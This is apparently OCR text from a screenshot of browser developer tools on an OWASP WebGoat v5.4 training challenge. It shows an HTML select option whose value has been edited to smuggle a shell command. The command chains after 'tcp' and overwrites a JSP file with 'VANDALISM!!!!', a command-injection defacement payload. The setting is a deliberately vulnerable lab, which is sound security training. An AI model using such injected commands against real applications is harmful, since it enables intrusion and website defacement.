 unix 3 [ ]
unix 3 [ ]
unix 3 [ ]
unix 3 [ ]
unix 3 [ ]
tcp
tcpv6
ip
ipv6
udp
View Network
Original Website Text
OWASP WebGoat v5.4
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Discover Clues 1 of 1
<select name="File" size="5"> scroll
<option value="tcp && cd webapps/WebGoat/; echo
'VANDALISM!!!!' > webgoat_challenge_guest.jsp"
label="tcp">tcp</option>
<option value="tcpv6" label="tcpv6">tcpv6</option>
<option value="ip" label="ip">ip</option>
<option value="ipv6" label="ipv6">ipv6</option>
<option value="udp" label="udp">udp</option>
<option value="udpv6" label="udpv6">udpv6</option>
</select>
div#lessonContent > form > table > tbody > tr > td > select > option
Filter Styles :hov .cls +
element { inline
}
Inherited from td
td { lesson.css:2
font-family: Verdana, Tahoma, sans-serif;
font-size: 8pt;
}
Inherited from tr
tr { lesson.css:3
font-family: Verdana, Tahoma, sans-serif;
}
Layo
Flexbox
Select a
Grid
CSS Gri
Box Mod
ma
KALI